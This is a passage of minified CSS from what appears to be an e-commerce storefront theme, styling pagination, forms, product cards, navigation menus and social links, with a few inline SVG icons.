.78571rem}.pagination-item.pagination-item--next>a,.pagination-item.pagination-item--previous>a{color:#333}.pagination-item.pagination-item--next>a:hover,.pagination-item.pagination-item--previous>a:hover{color:#757575}.pagination-item.pagination-item--next>a:hover .icon>svg,.pagination-item.pagination-item--previous>a:hover .icon>svg{fill:#757575}.pagination-item--next .icon,.pagination-item--previous .icon{height:1.42857rem;margin-top:-.14286rem;width:1.42857rem}.pagination-item--previous{float:left}.pagination-item--previous .icon{margin-left:-.85714rem}.pagination-item--next{float:right}.pagination-item--next .icon{margin-right:-.85714rem}.pagination-list--small{position:relative}.pagination-list--small .pagination-item{color:#757575;cursor:inherit;line-height:1.5}.pagination-list--small .pagination-link{padding:0 .35714rem}.pagination-list--small .pagination-item--next,.pagination-list--small .pagination-item--previous{position:absolute;top:0}.pagination-list--small .pagination-item--previous{left:0}.pagination-list--small .pagination-item--next{right:0}.button{line-height:1rem;-webkit-transition:all .15s ease;transition:all .15s ease}.button+.button{margin-left:0}@media (min-width:1101px){.button+.button{margin-left:.78571rem}}.button[disabled]{cursor:not-allowed}.button--icon svg{fill:#757575}.tab{border-top:1px solid #e5e5e5;float:none}@media (min-width:1101px){.tab{border-top-color:#fff;float:left}}.tab.is-active{border-left-color:#fff;border-right-color:#fff}@media (min-width:551px){.tab.is-active{margin-bottom:-1px}}@media (min-width:1101px){.tab.is-active{border:1px solid #e5e5e5;border-bottom:1px solid #fff}}.tab-title{padding:1.14286rem 0;text-align:center;text-decoration:none}@media (min-width:551px){.tab-title{text-align:left}}@media (min-width:1101px){.tab-title{padding:.78571rem 1.5rem}}@media (min-width:1261px){.tab-title{padding:.78571rem 1.28571rem}}.tab-content.has-jsContent{display:block;height:0;overflow:hidden;padding:0;visibility:hidden}.tab-content.has-jsContent.is-active{height:auto;overflow:visible;padding:1.5rem 0;visibility:visible}@media (min-width:551px){.tab-content .productReview{width:50%}}@media (min-width:1101px){.tab-content .productReview{width:33.33333%}}@media (min-width:1261px){.tab-content .productReview{width:50%}}.tab-content .productReviews{border-top:0}.accordion{border-radius:4px;-webkit-box-shadow:none;box-shadow:none}.accordion .navList{margin-bottom:0}.accordion-content{border:0}.accordion-content .form:only-child{margin-bottom:0}.accordion-title{color:#444;font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:1.07143rem;margin:0}.accordion-navigation{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-right:1rem;position:relative;text-decoration:none;width:100%}@media (min-width:1101px){.accordion--navList{border:0}}@media (min-width:1101px){.sidebarBlock+.accordion--navList{margin-top:2rem}}@media (min-width:1101px){.accordion--navList .accordion-block{margin-top:2rem}}.accordion--navList .accordion-content{padding:1rem}@media (min-width:1101px){.accordion--navList .accordion-content{padding:0}}@media (min-width:1101px){.accordion--navList .accordion-navigation{background-position:right 0 top 50%;border:0;margin-bottom:.78571rem!important;padding:0}}.accordion--navList .accordion-title{font-weight:400;padding:1rem;text-decoration:none;text-transform:inherit}@media (min-width:1101px){.accordion--navList .accordion-title{padding:0}}.accordion--navList .accordion-indicator{fill:#999999}.accordion-block:first-child{margin-top:0}.accordion-block:first-child .accordion-navigation{border-radius:4px 4px 0 0}.accordion-block:last-child .accordion-content,.accordion-block:last-child .accordion-navigation{border-radius:0 0 4px 4px}.accordion-block:last-child .accordion-navigation{border-bottom-width:0}.accordion-block:last-child .accordion-navigation.is-open{border-bottom-width:1px;border-radius:0}.accordion-nav-clear-holder{position:relative}.facetedSearch-clearLink{color:#757575;position:absolute;right:40px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media (min-width:1101px){.facetedSearch-clearLink{right:20px;top:3px;-webkit-transform:none;transform:none}}.facetedSearch-clearLink:hover{color:#333}ul.inlineList{overflow:visible}ul.inlineList:after,ul.inlineList:before{content:" ";display:table}ul.inlineList:after{clear:both}.inlineList--labels{margin-bottom:0;margin-left:-.78571rem}.inlineList--labels>li{margin-bottom:.78571rem;margin-left:.78571rem}.alertBox{border-radius:4px;color:#333}.alertBox-icon .icon{height:1.78571rem;width:1.78571rem}.alertBox--info{background-color:#707070;color:#fff}.alertBox--info .alertBox-close svg{fill:#dfdfdf}.form--hiddenLabels .form-label{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-inlineMessage{display:block}.form-field--error .form-input{float:none}.form-field--error .form-inlineMessage::before{background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z' fill='rgba(204, 71, 73, 0.999)' /%3E%3C/svg%3E") no-repeat;background-size:100%;content:"";display:inline-block;height:1rem;left:-.14286rem;margin-right:.07143rem;position:relative;top:.21429rem;width:1rem}.form-field--success .form-input[type=text]{padding-right:3rem;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(0, 138, 6, 0.999)' /%3E%3C/svg%3E");background-position:right .71429rem center;background-repeat:no-repeat}.form-field--success .form-input[name=credit_card_number]{background-position:right 2.28571rem center}.form-field--success .form-input[name=cvv]{background-position:right 2.28571rem center}.form-checkbox+.form-label:last-child,.form-radio+.form-label:last-child{display:block;margin-bottom:-.28571rem}.form-checkbox+.form-label::after,.form-radio+.form-label::after{top:.28571rem}.form-checkbox+.form-label::before,.form-radio+.form-label::before{top:.21429rem}.form-option-wrapper{display:inline-block;position:relative}.form-option-wrapper .form-checkbox,.form-option-wrapper .form-radio{bottom:.5rem;left:.5rem}.form-actions{margin:0 auto;max-width:85.71429rem;width:100%;display:block;text-align:center}.form-actions:after,.form-actions:before{content:" ";display:table}.form-actions:after{clear:both}@media (min-width:551px){.form-actions{margin-top:1.5rem}}.form-actions .button,.form-actions a,.form-actions input{vertical-align:top;width:100%}@media (min-width:551px){.form-actions .button,.form-actions a,.form-actions input{margin-bottom:0;width:auto}}.form-actions .button+.button,.form-actions .button+a,.form-actions .button+input,.form-actions a+.button,.form-actions a+a,.form-actions a+input,.form-actions input+.button,.form-actions input+a,.form-actions input+input{margin-top:.78571rem}@media (min-width:551px){.form-actions .button+.button,.form-actions .button+a,.form-actions .button+input,.form-actions a+.button,.form-actions a+a,.form-actions a+input,.form-actions input+.button,.form-actions input+a,.form-actions input+input{margin:0 0 0 .78571rem}}.form-label--alternate{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:13px;margin-bottom:.78571rem}.form-select--date{width:initial}.form-select--date+.form-select--date{margin-left:.35714rem}.form-select--date,.form-select--small{background-position:right .5rem top .5rem;background-size:1.28571rem;font-size:13px;height:2.28571rem;line-height:1rem;max-width:20rem;padding:.57143rem .78571rem;padding-right:2rem}.form-select--short{max-width:6rem;width:4.5rem}.form-file{margin-bottom:.5rem}.form-fileDescription{color:#999;font-size:13px}.form-field-group{border:1px solid #ccc;border-radius:4px;padding:1.5rem}.form-column{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:551px){.form-column{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.form-prefixPostfix.wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.form-prefixPostfix .button,.form-prefixPostfix .form-input{display:block;width:100%}@media (min-width:1261px){.form-prefixPostfix .form-input{width:auto}}.form-prefixPostfix .form-input::-webkit-input-placeholder{color:#666}.form-prefixPostfix .form-input::-moz-placeholder{color:#666}.form-prefixPostfix .form-input:-ms-input-placeholder{color:#666}@media (min-width:1261px){.form-prefixPostfix .button{width:auto}}.form-prefixPostfix .form-inlineMessage{margin-bottom:.35714rem}@media (min-width:1261px){.form-prefixPostfix .form-inlineMessage{margin-bottom:0}}.form-prefixPostfix--centeredColumn.wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.form-prefixPostfix--centeredColumn .g-recaptcha{margin:2em auto 0}@media (min-width:1261px){.form-prefixPostfix--centeredColumn .form-prefixPostfix-button--postfix{margin:1em 0 .78571rem}}.form-prefixPostfix-button--postfix{margin:.78571rem 0 0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media (min-width:1261px){.form-prefixPostfix-button--postfix{margin:0 0 0 .78571rem;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}}.form-increment .button{margin:0;padding:.21429rem .35714rem}.form-input--incrementTotal{border:0;display:inline-block;font-size:15px;font-weight:700;height:auto;padding:0;text-align:center;vertical-align:middle;width:2.5rem}.form-field--success .form-input--incrementTotal{float:none}.form-option{border:1px solid #ccc;color:#666;cursor:pointer;display:inline-block;font-size:0;margin-bottom:.5rem;margin-right:.5rem;padding:1px;-webkit-transition:all .15s ease;transition:all .15s ease}.form-option:hover{border-color:#999}.form-radio:checked+.form-option{border-color:#333;-webkit-box-shadow:0 0 0 1px #333;box-shadow:0 0 0 1px #333}.form-option-variant{display:inline-block;font-size:1rem;min-width:2.71429rem;padding:1px .35714rem;pointer-events:none;text-align:center}.form-option-variant--color,.form-option-variant--pattern{height:1.57143rem;width:1.57143rem;min-width:initial;padding:0}@media (min-width:551px){.form-option-variant--color,.form-option-variant--pattern{pointer-events:inherit}}.form-option-variant--pattern{background-position:center;background-repeat:no-repeat}.form-input--small{font-size:13px;height:2.28571rem;line-height:1rem;padding:.57143rem .78571rem}.form-minMaxRow{margin-left:-.375rem;margin-right:-.375rem}.form-minMaxRow:after,.form-minMaxRow:before{content:" ";display:table}.form-minMaxRow:after{clear:both}.form-minMaxRow .form-field{padding-left:.75rem;padding-right:.75rem;width:33.33333%;float:left;margin-bottom:0;padding-left:.375rem;padding-right:.375rem}.form-minMaxRow .button{margin-bottom:0;padding-left:0;padding-right:0;width:100%}@media (min-width:551px){.form-row--half>.form-field:nth-child(odd){clear:left}}[data-product-attribute] .form-option{overflow:hidden;position:relative}[data-product-attribute] .form-option.unavailable{background-color:#ddd;opacity:.3}[data-product-attribute] .form-option.unavailable::before{background-color:#000;content:"";height:2px;left:-5px;position:absolute;top:11px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);width:141%}[data-product-attribute=product-list] .unavailable,[data-product-attribute=set-radio] .unavailable{opacity:.6;text-decoration:line-through}.card:focus-within .card-figcaption{opacity:1}.card.focus-within .card-figcaption{opacity:1}.card-figure{margin-top:0;overflow:hidden;padding:3px;position:relative}.card-figure:hover .card-figcaption{opacity:1}.card-figure__link{display:block;position:relative}.card-img-container{max-width:500px}.card-img-container::after{content:"";display:block;height:0;padding-bottom:131.8%;width:100%}.card-figcaption{display:none;margin:0;pointer-events:none}@media (min-width:1101px){.card-figcaption{display:block}}.card-figcaption-body{display:inline-block;pointer-events:all;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.card-image{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;border:0;font-family:"object-fit: contain;";max-height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.card-title{font-size:15px;margin:0 0 .28571rem}.card-title>a{color:#333;display:block;text-decoration:none}.card-title>a:hover{color:#757575}.card-text{margin-bottom:.21429rem}.card-text abbr{border:0;color:inherit;font-size:inherit}.card-figcaption-button{border:none;display:block;margin:.35714rem 0 0}.card-figcaption-button:active{background-color:#fff;border:none}.card-figcaption-body .card-figcaption-button:focus{background-color:#fff;outline:revert}.card-figcaption-button+.card-figcaption-button{margin:.35714rem 0 0}.card-figcaption-body .button{background:var(--cta-color);color:#010101}.card-figcaption-body .button:focus,.card-figcaption-body .button:hover{color:#010101!important;border:1px solid #010101!important}.card-body{text-align:center}@media (min-width:551px){.card-body{text-align:left}}.card--alternate{border:3px solid #fff;-webkit-transition:all .15s ease;transition:all .15s ease}.card--alternate .card-body{background-color:#fff;padding:.78571rem;-webkit-transition:all .15s ease;transition:all .15s ease}@media (min-width:551px){.card--alternate .card-body{padding:1.5rem}}.card--alternate:hover{border-color:#757575}.card--alternate:hover .card-body{background-color:#757575}.card--alternate:hover .card-body .card-text{color:#fff}.card--alternate:hover .card-title>a{color:#fff}.navBar,.navList{margin-left:0}.navBar-action,.navList-action{text-decoration:none}.navList-action.is-active{font-weight:700}.navList-action--checkbox{display:inline-block;font-size:1rem;font-weight:400;margin-bottom:.35714rem;padding-left:1.85714rem;position:relative;vertical-align:baseline;width:100%}.navList-action--checkbox::after,.navList-action--checkbox::before{content:"";display:block;position:absolute;-webkit-transition:all 50ms ease-out;transition:all 50ms ease-out}.navList-action--checkbox::before{background-color:#fff;border:solid #ccc;border-width:1px;height:1.14286rem;left:0;top:0;width:1.14286rem}.navList-action--checkbox::after{height:1rem;left:1px;opacity:0;top:1px;-webkit-transform:scale(0);transform:scale(0);width:1rem}.navList-action--checkbox::before{border-radius:4px}.navList-action--checkbox::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(51, 51, 51, 0.999)' /%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100%;color:rgba(51,51,51,.999);content:"";font-size:1rem;line-height:1;text-align:center}.navList-action--checkbox::after,.navList-action--checkbox::before{top:50%}.navList-action--checkbox::before{margin-top:-.57143rem}.navList-action--checkbox::after{margin-top:-.5rem}.navList-action--checkbox.is-disabled{cursor:default}.navList-action--checkbox.is-disabled::before{background-color:#fff}.navList-action--checkbox.is-checked::after,.navList-action--checkbox.is-selected::after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.navList-action-close{background:#e5e5e5;border-radius:100%;display:inline-block;float:right;line-height:0;opacity:0;padding:.28571rem;-webkit-transition:opacity .3s ease;transition:opacity .3s ease;visibility:hidden}.navList-action-close .icon{height:.92857rem;width:.92857rem;fill:#333333}.navList-action.is-selected:hover .navList-action-close{opacity:1;visibility:visible}.navBar--sub{margin-bottom:4.5rem;text-align:center}.navBar--sub .navBar-section{float:none}.navBar--sub .navBar-item{float:none;margin:0 .78571rem}@media (min-width:1101px){.navBar--sub .navBar-item{display:inline-block}}@media (min-width:1101px){.navBar--sub .navBar-item.is-active{border-bottom:1px solid #333}}.navBar--sub .navBar-item.is-active>.navBar-action{color:#666}@media (min-width:1101px){.navBar--sub .navBar-item.navBar-item--separate{border-left:1px solid #757575;margin:0;padding-left:.78571rem}}.navBar--sub .navBar-action{color:#757575;font-size:1rem;padding:0}.navBar--sub .navBar-action:hover{color:#333}.loadingOverlay{background-color:rgba(255,255,255,.9);display:none;z-index:20}.icons-svg-sprite{display:none}.icon,.icon svg{-webkit-transition:all .15s ease;transition:all .15s ease}.actionBar-section .form-field{background-color:#fff;border:1px solid #ccc;border-radius:4px}.actionBar-section .form-field:hover{border-color:#999}.actionBar-section .form-label{color:#757575;font-size:13px;line-height:2.14286rem;margin-bottom:0;padding-left:.78571rem}.actionBar-section .form-input,.actionBar-section .form-select{border:0;padding-left:.21429rem;width:auto}.actionBar-section .form-input,.actionBar-section .form-label,.actionBar-section .form-select{display:inline-block}.actionBar-section .form-select{color:#333;height:2.14286rem}.has-ribbon{position:relative}.ribbon{background-color:#333;color:#fff;cursor:default;font-weight:700;margin:-.78571rem -.78571rem 0 0;padding:.07143rem 1rem;position:absolute;right:0;text-transform:uppercase;top:0;z-index:1}.navUser{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;top:26px;width:100%;z-index:5}.navUser:after,.navUser:before{content:" ";display:table}.navUser:after{clear:both}.navUser ol,.navUser ul{list-style:none;margin-left:0;margin:0;padding:0}.navUser ol ol,.navUser ol ul,.navUser ul ol,.navUser ul ul{list-style:none;margin-bottom:0}.navUser ol li,.navUser ul li{margin:0;padding:0}.navUser-section{float:left}.navUser-section:after,.navUser-section:before{content:" ";display:table}.navUser-section:after{clear:both}.navUser-section--alt{float:right;margin-left:1.5rem}.navUser-section+.navUser-section{margin-left:1.5rem}@media (min-width:551px){.navUser-item{float:left}}.navUser-action,.navUser-item{display:block}@media (min-width:1101px){.navUser{padding:0 1.5rem;position:relative;right:auto;top:auto;-webkit-transform:none;transform:none;z-index:50}}.navUser .dropdown-menu{background-color:#fff;border:1px solid #ccc;-webkit-box-shadow:0 1px 2px rgba(255,255,255,.13);box-shadow:0 1px 2px rgba(255,255,255,.13);position:absolute}.navUser .dropdown-menu.is-open::before{border:inset 10px;content:"";display:block;height:0;width:0;border-color:transparent transparent #ccc transparent;border-bottom-style:solid;bottom:100%;left:.78571rem;position:absolute}.navUser .dropdown-menu.is-open::after{border:inset 8px;content:"";display:block;height:0;width:0;border-color:transparent transparent #fff transparent;border-bottom-style:solid;bottom:100%;left:.92857rem;position:absolute}@media (min-width:1101px){.navUser-section{position:relative}}.navUser-action{color:#333;font-weight:700;padding:1rem .78571rem;text-decoration:none;text-transform:uppercase}.navUser-action.is-open,.navUser-action:hover{color:#757575}.navUser-action.is-open svg,.navUser-action:hover svg{fill:#757575;stroke:#757575}.navUser-action .icon{height:.57143rem;width:.57143rem;margin:-1px 0 0 .21429rem}.navUser-action svg{fill:#333333;stroke:#333333;-webkit-transition:all .15s ease;transition:all .15s ease}.navUser-action--currencySelector+.dropdown-menu::before{left:auto!important;right:.78571rem}.navUser-action--currencySelector+.dropdown-menu::after{left:auto!important;right:.92857rem}.navUser-action--storeCredit+.dropdown-menu{max-width:21.42857rem;padding:1.5rem}.navUser-action--storeCredit+.dropdown-menu::before{left:10rem!important}.navUser-action--storeCredit+.dropdown-menu::after{left:10.14286rem!important}.navUser-action-divider{border-right:1px solid #e5e5e5;color:#757575;display:inline-block;padding:0 1.42857rem 0 0;text-decoration:none}.navUser-item{display:none}@media (min-width:1101px){.navUser-item{display:block}.navUser-item.navUser-item--social{margin-top:.35714rem;padding-right:.35714rem}.navUser-item.navUser-item--divider{font-size:1.78571rem;margin-top:.57143rem;padding-left:.14286rem}}.navUser-item--cart{display:block}@media (max-width:551px){.navUser-item--cart__hidden-s{display:none}}.navUser-item--cart .navUser-action{color:#333}.navUser-item--cart .navUser-action.is-open,.navUser-item--cart .navUser-action:hover{color:#757575}.navUser-item--cart .dropdown-menu{max-width:22.85714rem}.navUser-item--cart .dropdown-menu.is-open{left:auto!important;right:.35714rem;top:auto!important}@media (min-width:1101px){.navUser-item--cart .dropdown-menu.is-open{right:0}}.navUser-item--cart .dropdown-menu.is-open::after,.navUser-item--cart .dropdown-menu.is-open::before{left:auto}.navUser-item--cart .dropdown-menu.is-open::before{right:.42857rem}@media (min-width:1101px){.navUser-item--cart .dropdown-menu.is-open::before{right:.78571rem}}.navUser-item--cart .dropdown-menu.is-open::after{right:.57143rem}@media (min-width:1101px){.navUser-item--cart .dropdown-menu.is-open::after{right:.92857rem}}.navUser-item-cartLabel{display:none}@media (min-width:551px){.navUser-item-cartLabel{display:inline}}.navUser-item--compare{display:none}.navUser-item--compare.show{display:block}.navUser-item--account .navUser-or+.navUser-action{margin-right:-.5rem}.navUser-item--account .navUser-action{display:inline-block}.navUser-or{color:#333;cursor:default;display:inline-block;margin:0 -.85714rem;padding:0 2px;position:relative;z-index:1}.navUser-action--quickSearch.is-open{position:relative}.navUser-action--quickSearch.is-open::before{border:inset 10px;content:"";display:block;height:0;width:0;border-color:transparent transparent #e5e5e5 transparent;border-bottom-style:solid;bottom:0;left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.dropdown--quickSearch{background-color:#e5e5e5;display:none;padding:1.5rem 0}@media (min-width:551px){.dropdown--quickSearch{padding:3rem}}.dropdown--quickSearch.is-open{display:block;left:0!important;outline:0;right:0!important;width:100%!important;z-index:50}.dropdown--quickSearch .form{margin:auto;max-width:30rem}.dropdown--quickSearch .form,.dropdown--quickSearch .form-field{margin-bottom:0}.dropdown--quickSearch .form-input{font-size:20px;height:unset}.dropdown--quickSearch .productGrid{padding:1.5rem 0 0}@media (min-width:551px){.dropdown--quickSearch .productGrid{padding:3rem 0 0}}.countPill{background-color:#333;border-radius:50%;color:#fff;display:none;font-size:12px;font-weight:700;height:20px;line-height:20px;margin-left:.21429rem;text-align:center;width:20px}.countPill--positive{display:inline-block}.countPill--alt{background-color:#ccc;color:#333}.navPage-childList,.navPages .navPage-subMenu-list{border-left:1px solid #ccc;margin:.35714rem .78571rem;padding-left:.78571rem}.has-activeNavPages{overflow:hidden;-webkit-overflow-scrolling:auto}.navPages-container{bottom:0;display:none;height:100%;left:0;-webkit-overflow-scrolling:touch;position:absolute;right:0;z-index:10}@media (min-width:1101px){.navPages-container{background:0 0;display:block;height:auto;padding:0;position:relative}}.navPages-container.is-open{display:block;padding-top:55px;z-index:0}.navPages{background-color:#e5e5e5;height:100%;overflow-y:auto;padding:1.5rem}@media (min-width:1101px){.navPages{margin:0 auto;max-width:85.71429rem;width:100%;background:0 0;font-size:0;overflow-y:visible;padding:0;text-align:center}.navPages:after,.navPages:before{content:" ";display:table}.navPages:after{clear:both}.navPages:after,.navPages:before{content:" ";display:table}.navPages:after{clear:both}.navPages ol,.navPages ul{list-style:none;margin-left:0;margin:0;padding:0}.navPages ol ol,.navPages ol ul,.navPages ul ol,.navPages ul ul{list-style:none;margin-bottom:0}.navPages ol li,.navPages ul li{margin:0;padding:0}.navPages-section{float:left}.navPages-section:after,.navPages-section:before{content:" ";display:table}.navPages-section:after{clear:both}.navPages-section--alt{float:right;margin-left:1.5rem}.navPages-section+.navPages-section{margin-left:1.5rem}}@media (min-width:1101px) and (min-width:551px){.navPages-item{float:left}}@media (min-width:1101px){.navPages-action,.navPages-item{display:block}}.navPages ul{list-style:none}.navPages .navPage-subMenu-list{border-left:0;list-style:none;margin-left:0;padding-left:0}@media (min-width:1101px){.navPages .navPage-subMenu-list{margin:0 auto;max-width:85.71429rem;width:100%;border-left:0;margin:auto;padding-left:0}.navPages .navPage-subMenu-list:after,.navPages .navPage-subMenu-list:before{content:" ";display:table}.navPages .navPage-subMenu-list:after{clear:both}}.navPages-list{margin:0}@media (min-width:1101px){.navPages-list{display:inline-block;float:none}}.navPages-list+.navPages-list{border-top:1px solid #ccc;margin-top:.78571rem;padding-top:.78571rem}.navPages-list-depth-max.subMenu-is-open .is-hidden{display:none}@media (min-width:1101px){.navPages-list-depth-max.subMenu-is-open .is-hidden{display:inline-block}}.navPages-list-depth-max.subMenu-is-open .navPages-item-page{display:none}@media (min-width:1101px){.navPages-list-depth-max.subMenu-is-open .navPages-item-page{display:inline-block}}@media (min-width:1101px){.navPages-action-depth-max.has-subMenu.is-root.is-open .navPages-action-moreIcon{-webkit-transform:rotate(0);transform:rotate(0)}}.navPages-action-depth-max.has-subMenu.is-open{border-bottom:1px solid #ccc;text-align:center}@media (min-width:1101px){.navPages-action-depth-max.has-subMenu.is-open{border-bottom:0;text-align:left}}.navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon{border:solid 1px #d6cdc0;border-radius:4px;float:left;height:35px;margin-top:-10px;padding:11.7px;-webkit-transform:rotate(90deg);transform:rotate(90deg);width:35px}@media (min-width:1101px){.navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon{height:.57143rem;width:.57143rem;border:0;border-radius:0;float:none;margin-top:0;padding:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}}.navPages-action-depth-max.has-subMenu.is-open svg{height:9.6px;width:9.6px}@media (min-width:1101px){.navPages-action-depth-max.has-subMenu.is-open svg{height:100%;width:100%}}.navPages-action{color:#333;display:block;font-size:15px;font-weight:700;padding:.78571rem 0;text-decoration:none;text-transform:uppercase}@media (min-width:1101px){.navPages-action{display:inline-block;padding:.78571rem 1.14286rem 1.14286rem}.navPages-action.is-open{background-color:#e5e5e5}}.navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.navPages-action .collapsible-icon-wrapper.is-open svg,.navPages-action.is-open svg{fill:#757575;stroke:#757575}.navPages-action.activePage,.navPages-action:hover{color:#757575}.navPages-action.activePage svg,.navPages-action:hover svg{fill:#757575;stroke:#757575}.navPages-action svg{fill:#333333;stroke:#333333;-webkit-transition:all .15s ease;transition:all .15s ease}.navPages-action--storeCredit{color:#757575}.navPages-action--compare{display:none}.navPages-action--compare.show{display:block}.navPages-action-moreIcon{height:.57143rem;width:.57143rem;margin-left:.78571rem;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}@media (min-width:1101px){.navPages-action-moreIcon{-webkit-transform:none;transform:none}}.collapsible-icon-wrapper.is-open .navPages-action-moreIcon,.has-subMenu.is-open .navPages-action-moreIcon{-webkit-transform:rotate(0);transform:rotate(0)}.navPages-list:not(.navPages-list-depth-max) .navPages-action-moreIcon{height:.78571rem;width:.78571rem;margin:0 1.5rem}@media (min-width:1101px){.navPages-list:not(.navPages-list-depth-max) .navPages-action-moreIcon{height:.57143rem;width:.57143rem;margin:0 0 0 .78571rem}}.navPage-childList{display:none}@media (min-width:1101px){.navPage-childList{display:block}}.navPage-childList.is-open{display:block}.navPage-subMenu{display:none;outline:0}@media (min-width:1101px){.navPage-subMenu{background-color:#e5e5e5;padding:1.5rem 1.5rem 2.28571rem!important;position:absolute;text-align:left}.navPage-subMenu.is-open{display:block;left:0;width:100%}.navPage-subMenu .navPages-action-moreIcon{display:none}}.navPage-subMenu.is-open{display:block}.navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu+.navPage-subMenu .navPage-subMenu-list{margin-right:0}@media (min-width:1101px){.navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu+.navPage-subMenu .navPage-subMenu-list{margin-right:auto}}@media (min-width:1101px){.has-subMenu.is-root+.navPage-subMenu-horizontal{border-left:0;height:auto;left:inherit;margin:auto;top:inherit;width:15.35714rem}}@media (min-width:1101px){.navPage-subMenu-horizontal.is-open{border-left:1px solid #ccc;display:inherit;height:auto;margin-left:15.35714rem;padding:0!important;top:0;width:16.35714rem}}@media (min-width:1101px){.navPage-subMenu-horizontal .navPages-action-moreIcon{display:inline-block;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}}.navPage-subMenu-item{padding:.78571rem 0}@media (min-width:1101px){.navPage-subMenu-item{padding-left:.75rem;padding-right:.75rem;width:25%;float:left;padding:0 .75rem!important}.navPage-subMenu-item .navPages-action{text-transform:none;width:100%}.navPage-subMenu-item>.navPage-subMenu-action{border-bottom:1px solid #ccc;margin-bottom:1.14286rem}}.navPage-subMenu-item-child,.navPage-subMenu-item-parent{width:100%}@media (min-width:1101px){.navPage-subMenu-item-child .navPage-subMenu-action,.navPage-subMenu-item-parent .navPage-subMenu-action{padding-left:1.5rem;padding-right:1.5rem;width:100%}}.navPage-subMenu-action{padding:.78571rem 0}@media (min-width:1101px){.navPage-subMenu-action{padding:.78571rem 0 1.14286rem}}.navPages-list:not(.navPages-list-depth-max) .navPage-subMenu-action{padding:0 0 0 1.5rem}@media (min-width:1101px){.navPages-list:not(.navPages-list-depth-max) .navPage-subMenu-action{padding:.78571rem 0 1.14286rem}}.navPage-subMenu-action .collapsible-icon-wrapper{-webkit-box-sizing:content-box;box-sizing:content-box;display:inline-block;height:100%;text-align:right;width:100%}@media (min-width:1101px){.navPage-subMenu-action .collapsible-icon-wrapper{display:none}}.navPage-childList-action{font-weight:400;padding:0 0 .35714rem}.navPages-quickSearch{border-bottom:1px solid #e5e5e5;margin-bottom:.78571rem}@media (min-width:1101px){.navPages-quickSearch{display:none}}.navPages-quickSearch>.container{padding:0}.navPages-quickSearch .form{margin:0}.navPages-quickSearch .form-field{margin-bottom:0}@media (min-width:1101px){.navPages-list--user{display:none}}.navPages-list--user #currencySelection2{background-color:#fff;border:1px solid #e5e5e5}.navPages-list--user #currencySelection2 .dropdown-menu-item{padding:0}.navPages-list--user #currencySelection2 .dropdown-menu-item:not(:last-child){border-bottom:1px solid #e5e5e5}.navPages-list--user #currencySelection2 a{padding:.78571rem 1.5rem}.tags{list-style:none;margin-left:0;font-size:0;text-align:center}.tags ol,.tags ul{list-style:none;margin-bottom:0}.tag{display:inline-block;font-size:1rem}.tag a{color:#757575;display:inline-block;padding:.35714rem .5rem;text-decoration:none}.tag a:hover{color:#333}.socialLinks{list-style:none;margin-left:0;margin:0;padding:0;line-height:37px}.socialLinks:after,.socialLinks:before{content:" ";display:table}.socialLinks:after{clear:both}.socialLinks ol,.socialLinks ul{list-style:none;margin-bottom:0}.socialLinks li{margin:0;padding:0}.socialLinks .icon{height:1.42857rem;width:1.42857rem;margin:0;text-decoration:none}.socialLinks .icon:hover svg{fill:#999999}.socialLinks .icon svg{fill:#757575;-webkit-transition:all .15s ease;transition:all .15s ease}.socialLinks-item--pinterest{width:25px}.pin_it_iframe_widget{display:none}.socialLinks-item{display:inline-block;font-size:0}.socialLinks .socialLinks-item{margin-bottom:.35714rem;margin-right:.78571rem}.socialLinks .socialLinks-item:last-child{margin-right:0}.socialLinks-item .socialLinks__link{height:2rem;position:relative}.socialLinks-item .socialLinks__link::before{border-color:transparent transparent #313440 transparent;border-style:solid;border-width:.71429rem;content:" ";position:absolute;right:0;top:50%}.socialLinks-item .socialLinks__link::after{background-color:#313440;border-radius:.57143rem;color:#fff;content:attr(title);cursor:default;font-size:1rem;padding:.28571rem 